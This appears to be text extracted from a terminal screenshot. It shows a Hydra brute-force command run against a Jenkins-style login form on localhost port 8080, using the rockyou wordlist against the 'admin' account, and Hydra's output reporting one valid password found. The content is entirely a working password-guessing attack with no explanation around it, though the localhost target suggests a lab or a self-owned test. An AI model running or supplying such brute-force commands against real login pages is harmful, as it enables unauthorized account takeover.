 ❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8080 127.0.0.1 http-post-form '/j_acegi_security_check:j_username=admin&
j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-20 18:17:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+
in&Login=Login:Invalid username or password
[8080][http-post-form] host: 127.0.0.1   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-20 18:18:40